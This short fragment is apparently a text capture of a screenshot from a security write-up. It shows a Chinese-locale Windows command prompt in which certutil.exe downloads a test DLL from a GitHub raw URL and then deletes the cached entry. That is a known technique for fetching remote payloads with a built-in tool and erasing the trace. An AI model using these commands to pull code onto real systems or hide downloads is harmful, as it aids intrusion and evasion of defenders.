 msg.dll 应用程序扩展 3 KB
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\aa>cd c:\test
c:\test>certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstu
dent/test/master/msg.dll
****  联机  ****
  0000  ...
  0c00
CertUtil: -URLCache 命令成功完成。
c:\test>certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstu
dent/test/master/msg.dll delete
https://raw.githubusercontent.com/3gstudent/test/master/msg.dll
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
c:\test>